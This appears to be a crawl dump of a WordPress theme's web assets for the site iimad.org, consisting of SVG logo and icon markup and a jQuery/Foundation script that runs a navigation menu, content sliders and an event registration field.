 style="fill:#d9b08c"/><path d="M34.2,2.628c-.065-.063-.185.094-.329.235l-.015-.038a2.244,2.244,0,0,0,.457-.51.24.24,0,0,0-.2-.3c-.165.021-.336.27-.463.459l-.033-.044c.091-.1.243-.276.361-.4.18-.185.02-.508-.164-.463-.221.053-.377.325-.468.555l-.04-.038c.117-.151.239-.393.336-.543a.3.3,0,0,0-.163-.468c-.146-.066-.4.412-.511.7l-.064-.055L32.871,1.7l-.037-.027,0-.007v0a.411.411,0,0,1,.037-.067.072.072,0,0,1,.023-.026l.006-.009.011-.008c.035-.029.076-.043.108-.073a.538.538,0,0,0,.092-.115.991.991,0,0,0,.062-.111.081.081,0,0,1,.013-.03A.824.824,0,0,0,33.229.7l0-.005a.291.291,0,0,0-.082-.1A.512.512,0,0,0,33.08.552a.565.565,0,0,0-.075-.035A.547.547,0,0,0,32.95.5a.437.437,0,0,0-.088,0,.338.338,0,0,0-.049.011,1.143,1.143,0,0,0-.234.115.712.712,0,0,0-.261.226,1.612,1.612,0,0,0-.138.365l-.017.054a.363.363,0,0,1-.022.056.519.519,0,0,1-.051.081.068.068,0,0,1-.023.022c0,.007-.01.012-.016.018a1.349,1.349,0,0,0-.207.2l-.091.112a1.55,1.55,0,0,0-.109.167c-.017.032-.035.063-.053.1a1.9,1.9,0,0,0-.12.446c-.011.059-.021.124-.03.188l-.008.06a.947.947,0,0,0-.013.1c0,.04-.01.079-.014.115s-.01.067-.013.1c-.019.176-.035.331-.05.437a3.375,3.375,0,0,1-.2.8c-.024.052-.056.12-.095.2-.092.183-.226.416-.35.63-.054.091-.107.177-.158.254a2.565,2.565,0,0,1-.143.215,1.793,1.793,0,0,0-.252.453.88.88,0,0,0-.054.406.087.087,0,0,1,0,.031.2.2,0,0,0,.012.045.084.084,0,0,0,.008.032c.006.028.019.058.028.087a.768.768,0,0,0,.44.441,1.285,1.285,0,0,0,.159.051.792.792,0,0,0,.295.008.94.94,0,0,0,.2-.054,1.142,1.142,0,0,0,.237-.141,1.433,1.433,0,0,0,.258-.249c.09-.109.241-.325.392-.545.054-.075.109-.155.157-.225.094-.13.174-.243.23-.311.024-.029.049-.065.08-.1.208-.268.568-.768.633-.878.035-.052.1-.135.168-.221.018-.024.04-.047.058-.067s.043-.053.062-.077.035-.041.048-.059.019-.024.029-.036c.026-.033.052-.065.078-.1a3.123,3.123,0,0,0,.176-.275.532.532,0,0,0,.04-.076,1.1,1.1,0,0,0,.04-.14c.012-.037.017-.077.025-.111s.005-.04.007-.06a.922.922,0,0,0,.239-.763" style="fill:#d9b08c"/><path d="M20,19.454a10.447,10.447,0,1,0,14.773,0,10.459,10.459,0,0,0-14.773,0m13.269,13.27a8.32,8.32,0,1,1,0-11.766,8.329,8.329,0,0,1,0,11.766" style="fill:#d9b08c"/><polygon points="29.989 26.15 39.026 15.206 28.082 24.242 27.391 17.005 26.699 24.242 19.82 19.271 24.791 26.15 17.554 26.842 24.791 27.533 15.755 38.477 26.699 29.44 27.391 36.678 28.082 29.44 34.961 34.412 29.989 27.533 37.227 26.842 29.989 26.15" style="fill:#2e180b"/><path d="M29.9,24.332a3.549,3.549,0,1,1-5.019,0,3.549,3.549,0,0,1,5.019,0" style="fill:#2e180b"/><path d="M28.353,25.878a1.362,1.362,0,1,1-1.925,0,1.36,1.36,0,0,1,1.925,0" style="fill:#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://iimad.org/wp-content/themes/iimad/js/app.js
body_size: 766
content:
$(document).foundation();

$(function () {

	var readyScripts = {
		ui: {
            hamburger: function() {
				$('body').on('click', '.hamburger', function(){
					$(this).toggleClass("is-active");
					$(this).closest('span').toggleClass("is-active");

                    
				});
			},

            offCanvas: function() {
                $('#pageNav').on('openedEnd.zf.offCanvas', function(event) {
                    $('.hd-logo > img').addClass('hd-logo--icon').fadeIn();
                    $('.ca-nav__link').fadeIn();
                });
                $('#pageNav').on('close.zf.offCanvas', function(event) {
                    $('.hd-logo > img').removeClass('hd-logo--icon').removeAttr("style");
                    $('.ca-nav__link').fadeOut();
                });
            },

			homeSlider: function() {
				let homeSliderPresent = $('#rpublicationSlider').length;
				if(homeSliderPresent == 1) {
					$('#rpublicationSlider').slick({
						dots: false,
                        infinite: false,
                        speed: 600,
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        arrows: true,
                        responsive: [
                            {
                                breakpoint: 520,
                                settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                                }
                            }
                        ]
					});
				}

                let homeSliderMedia = $('#hmedia').length;
				if(homeSliderMedia == 1) {
					$('#hmedia').slick({
						dots: false,
                        infinite: false,
                        speed: 600,
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        arrows: true,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 480,
                                settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                                }
                            }
                        ]
					});
				}
			},

            messages: function() {
                let $messages = $('#messages').length;

                if($messages == 1) {
                    $('#messages').slick({
                        dots: false,
                        arrows: false,
                        autoplay: true,
                        infinite: true,
                        speed: 500,
                        fade: true,
                        cssEase: 'linear'
                    });
                }
            }
        },

        

        forms: {
            eventRegistration: function() {
                let $eventTitle = $('h2.card-title').text();

                $('#eventName').val($eventTitle);
            }
        }
	}

    readyScripts.ui.hamburger();
    readyScripts.ui.offCanvas();
    readyScripts.ui.messages();
	readyScripts.ui.homeSlider();
    readyScripts.forms.eventRegistration();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://iimad.org/wp-content/themes/iimad/images/logo-iimad.svg
body_size: 1046
content:
<svg xmlns="http://www.w3.org/2000/svg" width="111.803" height="53.661" viewBox="0 0 111.803 53.661"><rect x="8.015" y="15.707" width="6.976" height="22.245" style="fill:#2e180b"/><rect x="20.016" y="15.707" width="6.976" height="22.245" style="fill:#2e180b"/><polygon points="58.757 15.708 58.757 37.953 51.813 37.953 51.813 26.862 48.389 37.953 42.42 37.953 38.995 26.862 38.995 37.953 32.019 37.953 32.019 15.708 40.566 15.708 45.467 29.061 50.243 15.708 58.757 15.708" style="fill:#2e180b"/><path d="M78.048,34.591H70.633l-1.1,3.362H62.213l8.138-22.245h8.043L86.5,37.953H79.147Zm-1.7-5.247-2.011-6.19-2.011,6.19Z" style="fill:#2e180b"/><path d="M105.336,17.122a9.923,9.923,0,0,1,4.038,3.927,11.468,11.468,0,0,1,1.414,5.718,11.582,11.582,0,0,1-1.414,5.719,10.17,10.17,0,0,1-4.038,4.005,12.351,12.351,0,0,1-6.11,1.462H89.957V15.708h9.269a12.679,12.679,0,0,1,6.11,1.414m-3,13.321a4.777,4.777,0,0,0,1.382-3.676,4.781,4.781,0,0,0-1.382-3.676A5.269,5.269,0,0,0,98.6,21.8H96.932v9.929H98.6a5.265,5.265,0,0,0,3.739-1.289" style="fill:#2e180b"/></svg>